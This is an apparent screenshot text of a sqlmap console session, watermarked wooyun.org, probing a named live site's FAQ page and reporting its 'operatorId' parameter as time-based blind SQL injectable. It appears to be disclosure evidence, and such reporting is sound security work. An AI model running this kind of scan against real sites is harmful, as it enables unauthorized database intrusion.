 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://800.vip.com/live800/faq.jsp?com...
[14:03:21] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEX
ML)'
[14:03:21] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT
UNSIGNED)'
[14:03:21] [INFO] testing 'MySQL >= 5.0 error-based - GROUP BY and ORDER BY clau
ses'
[14:03:21] [INFO] testing 'MySQL >= 5.1 error-based - GROUP BY and ORDER BY clau
ses (EXTRACTVALUE)'
[14:03:21] [INFO] testing 'MySQL >= 5.1 error-based - GROUP BY and ORDER BY clau
ses (UPDATEXML)'
[14:03:21] [INFO] testing 'MySQL >= 5.5 error-based - GROUP BY and ORDER BY clau
ses (BIGINT UNSIGNED)'
[14:03:21] [INFO] testing 'MySQL inline queries'
[14:03:21] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[14:03:22] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[14:03:22] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[14:03:22] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (comment)'
[14:03:23] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[14:03:25] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query - co
mment)'
[14:03:28] [INFO] testing 'MySQL > 5.0.11 OR time-based blind'
[14:04:28] [INFO] GET parameter 'operatorId' seems to be 'MySQL > 5.0.11 OR time
-based blind' injectable
[14:04:28] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:04:29] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[14:04:31] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[14:04:32] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[14:04:33] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[14:04:34] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[14:04:35] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[14:04:36] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[14:04:37] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[14:04:38] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[14:04:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:04:50] [INFO] checking if the injection point on GET parameter 'operatorId'
is a false positive
[14:05:20] [WARNING] there is a possibility that the target (or WAF) is dropping
'suspicious' requests
www.wooyun.org